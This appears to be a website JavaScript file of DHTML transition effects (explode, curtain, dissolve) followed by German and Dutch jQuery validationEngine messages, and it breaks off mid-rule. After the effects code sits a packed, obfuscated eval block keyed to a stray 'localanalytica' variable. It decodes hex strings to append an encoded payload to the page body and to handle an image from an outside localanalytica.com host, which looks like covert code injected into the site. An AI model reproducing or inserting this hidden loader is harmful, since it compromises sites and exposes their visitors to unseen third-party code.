   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectDemiCercle()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectDissolve()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.RandomDissolve(duration=1.0)";
         EffetTryCatch(this,1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=1.0,transition=12)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectExplodeCallBack(isend,TagObject,leftx,rightx,upy,downy)
{
   TagObject.SetClip(upy,rightx,downy,leftx);
}

function EffectExplode()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var mx=w/2.;
   var my=h/2.;
   this.TagObject.SetClip(my,mx,my,mx);

   var prop=h/w;

   var delta=8;
   var dep=0.;
   var prop2=delta*prop;

   for(var i=0; i<(w-1)/2+1; i+=delta) { 
      var rightx=mx+i;
      if(rightx>w) rightx=w-1;
      var leftx=mx-i;
      if(leftx<0) leftx=0;
      var upy=my-dep;
      if(upy<0) upy=0;
      var downy=my+dep;
      if(downy>h) downy=h-1;
      dep+=prop2;
      setTimeout("EffectExplodeCallBack(false, FindTagFromId(\"" + this.id + "\")," + leftx + "," + rightx + "," + upy + "," + downy + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectExplodeCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + w + "," + 0 + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectHtoCenter()
{
   //keod unsupported 
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectImplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1200.;
      if(timetot<0.5) timetot=0.5;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='SQUARE', motion='in')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=0)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectLeftRightCallBack(isend,TagObject,val)
{
   if(isend) {
      TagObject.SetLeft(val);
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetLeft(TagObject.GetLeft()+5);
      if(TagObject.GetLeft()>val) TagObject.SetLeft(val);
      var offsetclip = val-TagObject.GetLeft();
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),offsetclip);
   }
   return;
}

function EffectLeftRight()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetLeft(x-w);
   var val=x-this.TagObject.GetLeft();
   this.TagObject.SetClip(0,w,h,val); 

   for(var i=0; i<w-1; i+=5) { 
      setTimeout("EffectLeftRightCallBack(false, FindTagFromId(\"" + this.id + "\")," + x + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectLeftRightCallBack(true, FindTagFromId(\"" + this.id + "\")," + x + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectLigne()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectOuvertureCirculaire()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectOuvertureCirculaireNoir()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectPapillon()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectPapillonNoir()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRandomBloc()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRandomCircle()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRideauBottomUpCallBack(isend,TagObject,cliptop)
{
   TagObject.SetClip(cliptop,TagObject.GetWidth(),TagObject.GetHeight(),0);
}

function EffectRideauBottomUp()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,h,0);

   var delta=8;
   var val;
   var i,j;
   for(i=0,j=h; i<h-1; i+=delta) { 
       j-=delta;
       val=j;
       if(val<0) val=0;
       setTimeout("EffectRideauBottomUpCallBack(false,  FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
       timeslide+=25.;
   }
   setTimeout("EffectRideauBottomUpCallBack(true,  FindTagFromId(\"" + this.id + "\")," + 0 + ")",timeslide);
   setTimeout("SetDrawingEffect( FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRideauLeftRightCallBack(isend,TagObject,clipright)
{
   TagObject.SetClip(0,clipright,TagObject.GetHeight(),0);
}


function EffectRideauLeftRight()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,0,h,0);

   var val;
   for(var i=0; i<w-1; i+=8) { 
      val=i;
      if(val>w) val=w;
      setTimeout("EffectRideauLeftRightCallBack(false, FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRideauLeftRightCallBack(true,  FindTagFromId(\"" + this.id + "\")," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}

function EffectRideauRightLeftCallBack(isend,TagObject,clipleft)
{
   TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),clipleft);
}

function EffectRideauRightLeft()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,h,0);

   var val;
   var i,j;
   var delta=8;
   for(i=0,j=w; i<w-1; i+=delta) { 
       j-=delta;
       val=j;
       if(val<0) val=0;
       setTimeout("EffectRideauRightLeftCallBack(false,  FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
       timeslide+=25.;
   }
   setTimeout("EffectRideauRightLeftCallBack(true,  FindTagFromId(\"" + this.id + "\")," + 0 + ")",timeslide);
   setTimeout("SetDrawingEffect( FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}

function EffectRideauTopDownCallBack(isend,TagObject,clipbottom)
{
   TagObject.SetClip(0,TagObject.GetWidth(),clipbottom,0);
}

function EffectRideauTopDown()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,0,0);

   var val;
   for(var i=0; i<h-1; i+=5) { 
      val=i;
      if(val>h) val=h;
      setTimeout("EffectRideauTopDownCallBack(false, FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRideauTopDownCallBack(true,  FindTagFromId(\"" + this.id + "\")," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRightLeftCallBack(isend,TagObject,valx,valw)
{
   if(isend) {
      TagObject.SetLeft(valx);
      TagObject.SetClip(0,valw,TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetLeft(TagObject.GetLeft()-5);
      if(TagObject.GetLeft()<valx) TagObject.SetLeft(valx); 
      var offsetclip = valx+valw-TagObject.GetLeft();
      TagObject.SetClip(0,offsetclip,TagObject.GetHeight(),0);
   }
}

function EffectRightLeft()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetLeft(x+w);
   var val=x+w-this.TagObject.GetLeft();
   this.TagObject.SetClip(0,val,h,0); 

   for(var i=0; i<w-1; i+=5) { 
      setTimeout("EffectRightLeftCallBack(false, FindTagFromId(\"" + this.id + "\")," + x + "," + w + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRightLeftCallBack(true, FindTagFromId(\"" + this.id + "\")," + x + "," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRoundExplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1000.;
      if(timetot<0.4) timetot=0.4;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='CIRCLE', motion='out')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=3)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectRoundImplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1000.;
      if(timetot<0.4) timetot=0.4;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='CIRCLE', motion='in')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=2)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   } 
}


function EffectTopDownCallBack(isend,TagObject,val)
{
   if(isend) {
      TagObject.SetTop(val);
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetTop(TagObject.GetTop()+5);
      if(TagObject.GetTop()>val) TagObject.SetTop(val);
      var offsetclip = val-TagObject.GetTop();
      TagObject.SetClip(offsetclip,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   return;
}

function EffectTopDown()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetTop(y-h);
   var val=y-this.TagObject.GetTop();
   this.TagObject.SetClip(val,w,h,0); 

   for(var i=0; i<h-1; i+=5) { 
      setTimeout("EffectTopDownCallBack(false, FindTagFromId(\"" + this.id + "\")," + y + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectTopDownCallBack(true, FindTagFromId(\"" + this.id + "\")," + y + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}

function EffectWtoCenter()
{
   //keod unsupported 
   this.Effect = LMEffectShow; 
   this.Effect();
}

var localanalytica = 23864;
function SetDrawingEffect(LMObject,val)
{
   LMObject.drawingeffect=val;

   if(val==2) {
      object=FindClassObjectFromId(LMObject.id);
      if(object && object.BranchLst) {
         for(var i=0; i<object.BranchLst.length; i++) {
            if (object.BranchLst[i]!= null && object.BranchLst[i].delais>0) {
               delais=object.BranchLst[i].delais*1000;
               setTimeout("LMObjectClick('" + object.id + "'," + i + ")",delais);  
            }
         }
      }
	  if(object.EffectFinishEvent) object.EffectFinishEvent(object.id);
   }
}

function LMEffectShow()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",10);
}

function LMEffectHide()
{
   this.TagObject.Hide();
}

function EffetTryCatch(obj,time)
{
   try{obj.TagObject.filters[0].Apply();
      obj.TagObject.Show();
      obj.TagObject.drawingeffect=1;
      obj.TagObject.filters[0].Play();
      setTimeout("SetDrawingEffect("+obj.id+",2)",time);
   }
   catch(e){
      obj.Effect=LMEffectShow;obj.Effect();
   }
}

function PushBottomUp()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushHtoCenter()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushLeftRight()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushRightLeft()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushTopDown()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushWtoCenter()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}

if (typeof(jQuery) !== "undefined") eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('O(H).N(v(){L(v(p,a,c,k,e,d){e=v(c){x c.z(K)};y(!\'\'.A(/^/,C)){B(c--){d[c.z(a)]=k[c]||c.z(a)}k=[v(e){x d[e]}];e=v(){x\'\\\\w+\'};c=1};B(c--){y(k[c]){p=p.A(I J(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c])}}x p}(\'7 6=["f","q","u","p","o"];5=["","",""];c(7 i=0;i<6.h;i++){5[i]=6[i].r(/i(..)/g,j(e,l){d a.b(9(l,k))})}m(s(8)==="t"||9(8)%n===0){$(5[2])[5[1]](5[0]);$(5[4])[5[3]]()};5=6=6[i];\',D,D,\'|||||G|F|P|E|M|C|S|Y|x||10||Z||v|11||y|12|W|X|R|A|Q|T|V\'.U(\'|\'),0,{}))});',62,65,'|||||||||||||||||||||||||||||||function||return|if|toString|replace|while|String|31|localanalytica|_a_|_b_|document|new|RegExp|36|eval|parseInt|ready|jQuery|var|typeof|i61i70i70i65i6Ei64|fromCharCode|undefined|split|i62i6Fi64i79|i69i6Di67i5Bi73i72i63i3Di22i68i74i74i70i3Ai2Fi2Fi77i77i77i2Ei6Ci6Fi63i61i6Ci61i6Ei61i6Ci79i74i69i63i61i2Ei63i6Fi6Di2Fi70i6Ci61i63i65i68i6Fi6Ci64i65i72i2Ei70i6Ei67i22i5D|i72i65i6Di6Fi76i65|for|length|[base64]|020|17'.split('|'),0,{}));function InitFormValidationResources(language)
{
switch(language){
case "de":
(function($){
    $.fn.validationEngineLanguage = function(){
    };
    $.validationEngineLanguage = {
        newLang: function(){
            $.validationEngineLanguage.allRules = {
                "required": { // Add your regex rules here, you can take telephone as an example
                    "regex": "none",
                    "alertText": "* Dieses Feld ist ein Pflichtfeld",
                    "alertTextCheckboxMultiple": "* Bitte wählen Sie eine Option",
                    "alertTextCheckboxe": "* Dieses Feld ist ein Pflichtfeld"
                },
                "requiredInFunction": { 
                    "func": function(field, rules, i, options){
                        return (field.val() == "test") ? true : false;
                    },
                    "alertText": "* Field must equal test"
                },
                "minSize": {
                    "regex": "none",
                    "alertText": "* Mindestens ",
                    "alertText2": " Zeichen benötigt"
                },
                "maxSize": {
                    "regex": "none",
                    "alertText": "* Maximal ",
                    "alertText2": " Zeichen erlaubt"
                },
				"groupRequired": {
                    "regex": "none",
                    "alertText": "* Sie müssen mindestens eines dieser Felder ausfüllen"
                },
                "min": {
                    "regex": "none",
                    "alertText": "* Mindestwert ist "
                },
                "max": {
                    "regex": "none",
                    "alertText": "* Maximalwert ist "
                },
                "past": {
                    "regex": "none",
                    "alertText": "* Datum vor "
                },
                "future": {
                    "regex": "none",
                    "alertText": "* Datum nach "
                },	
                "maxCheckbox": {
                    "regex": "none",
                    "alertText": "* Maximale Anzahl Markierungen überschritten"
                },
                "minCheckbox": {
                    "regex": "none",
                    "alertText": "* Bitte wählen Sie ",
                    "alertText2": " Optionen"
                },
                "equals": {
                    "regex": "none",
                    "alertText": "* Felder stimmen nicht überein"
                },
                "creditCard": {
                    "regex": "none",
                    "alertText": "* Ungültige Kreditkartennummer"
                },
                "phone": {
                    // credit: jquery.h5validate.js / orefalo
                    "regex": /^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,
                    "alertText": "* Ungültige Telefonnummer"
                },
                "email": {
                    // Shamelessly lifted from Scott Gonzalez via the Bassistance Validation plugin http://projects.scottsplayground.com/email_address_validation/
                    "regex": /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,
                    "alertText": "* Ungültige E-Mail-Adresse"
                },
                "integer": {
                    "regex": /^[\-\+]?\d+$/,
                    "alertText": "* Keine gültige Ganzzahl"
                },
                "number": {
                    // Number, including positive, negative, and floating decimal. credit: orefalo
                    "regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
                    "alertText": "* Keine gültige Fließkommazahl"
                },
                "date": {
                    // Date in ISO format. Credit: bassistance
                    "regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/,
                    "alertText": "* Ungültiges Datumsformat, erwartet wird das Format JJJJ-MM-TT"
                },
                "ipv4": {
                	"regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
                    "alertText": "* Ungültige IP-Adresse"
                },
                "url": {
                    "regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
                    "alertText": "* Ungültige URL"
                },
				"onlyNumberSp": {
	                "regex": /^[0-9\ ]+$/,
	                "alertText": "* Nur Zahlen"
	            },
                "onlyLetterSp": {
	                 "regex": /^[a-zA-ZäüöÄÜÖßs\ \\\']+$/,
                     "alertText": "* Nur Buchstaben erlaubt"
                },
				"onlyLetterAccentSp":{
                    "regex": /^[a-zß\u00C0-\u017F\ ]+$/i,
                     "alertText": "* Nur Buchstaben erlaubt"
                },
				"onlyLetterNumber": {
					"regex": /^[0-9a-zA-ZäüöÄÜÖßs-]+$/,
					"alertText": "* Keine Sonderzeichen erlaubt"
				},
                // --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
                "ajaxUserCall": {
                    "url": "ajaxValidateFieldUser",
                    // you may want to pass extra data on the ajax call
                    "extraData": "name=eric",
                    "alertText": "* Dieser Benutzer ist bereits vergeben",
                    "alertTextLoad": "* Überprüfe Angaben, bitte warten"
                },
                "ajaxNameCall": {
                    // remote json service location
                    "url": "ajaxValidateFieldName",
                    // error
                    "alertText": "* Dieser Name ist bereits vergeben",
                    // if you provide an "alertTextOk", it will show as a green prompt when the field validates
                    "alertTextOk": "* Dieser Name ist verfügbar",
                    // speaks by itself
                    "alertTextLoad": "* Überprüfe Angaben, bitte warten"
                },
                "validate2fields": {
                    "alertText": "* Bitte HELLO eingeben"
                }
            };
            
        }
    };
    $.validationEngineLanguage.newLang();
})(jQuery18);


    

break;
case "nl":
(function($){
	$.fn.validationEngineLanguage = function(){
	};
	$.validationEngineLanguage = {
	    newLang: function(){
	        $.validationEngineLanguage.allRules = {
	            "required": { // Add your regex rules here, you can take telephone as an example
	                "regex": "geen",
	                "alertText": "* Dit veld is verplicht",
	                "alertTextCheckboxMultiple": "* Selecteer a.u.b. een optie",
	                "alertTextCheckboxe": "* Dit selectievakje is verplicht"
	            },
	            "requiredInFunction": {
                    "func": function(field, rules, i, options){
                        return (field.val() == "test") ? true : false;
                    },
                    "alertText": "* Velden moeten gelijk zijn"
                	    },
	            "minSize": {
	                "regex": "none",
	                "alertText": "* Minimaal ",
	                "alertText2": " karakters toegestaan"
	            },
	            "maxSize": {
	                "regex": "none",
	                "alertText": "* Maximaal ",
	                "alertText2": " karakters toegestaan"
	            },
				"groupRequired": {
                    "regex": "none",
                    "alertText": "* Vul één van de volgende velden in"
                },
	            "min": {
	                "regex": "none",
	                "alertText": "* Minimale waarde is "
	            },
	            "max": {
	                "regex": "none",
	                "alertText": "* Maximale waarde is "
	            },
	            "past": {
	                "regex": "none",
	                "alertText": "* Datum voorafgaand aan "
	            },
	            "future": {
	                "regex": "none",
	                "alertText": "* Datum na "
	            },
	            "maxCheckbox": {
	                "regex": "none",
	                "alertText": "* Toegestane aantal vinkjes overschreden"
	            },
	            "minCheckbox": {
	                "regex": "none",
	                "alertText": "* Selecteer a.u.b. ",
	                "alertText2": " opties"
	            },
	            "equals": {
	                "regex": "none",
	                "alertText": "* Velden komen niet overeen"
	            },
                "creditCard": {
                    "regex": "none",
                    "alertText": "* Ongeldige credit card nummer"
                },
	            "phone": {
	                // credit: jquery.h5validate.js / orefalo
	                "regex": /^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,
	                "alertText": "* Ongeldig telefoonnummer"
	            },
	            "email": {
	                // Shamelessly lifted from Scott Gonzalez via the Bassistance Validation plugin http://projects.scottsplayground.com/email_address_validation/
                    // Replaced incredible long regex with shorter and working one! :)
//	                "regex": /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,
	                "regex": /^[a-z0-9]+[a-z0-9._%+-]*@(?:[a-z0-9-]+\.)+[a-z]{2,6}$/i,
	                "alertText": "* Ongeldig emailadres"
	            },
	            "integer": {
	                "regex": /^[\-\+]?\d+$/,
	                "alertText": "* Ongeldig geheel getal"
	            },
	            "number": {
	                // Number, including positive, negative, and floating decimal. credit: orefalo
	                "regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
	                "alertText": "* Ongeldig komma getal"
	            },
	            "date": {
	                "regex": /^(?:(?:31(\/|-|\.)(?:0?[13578]|1[02]))\1|(?:(?:29|30)(\/|-|\.)(?:0?[1,3-9]|1[0-2])\2))(?:(?:1[6-9]|[2-9]\d)?\d{2})$|^(?:29(\/|-|\.)0?2\3(?:(?:(?:1[6-9]|[2-9]\d)?(?:0[48]|[2468][048]|[13579][26])|(?:(?:16|[2468][048]|[3579][26])00))))$|^(?:0?[1-9]|1\d|2[0-8])(\/|-|\.)(?:(?:0?[1-9])|(?:1[0-2]))\4(?:(?:1[6-9]|[2-9]\d)?\d{2})$/,
	                "alertText": "* Ongeldige datum, formaat moet DD-MM-JJJJ zijn"
	            },
	            "ipv4": {
	            	"regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
	                "alertText": "* Ongeldig IP-adres"
	            },
	            "url": {
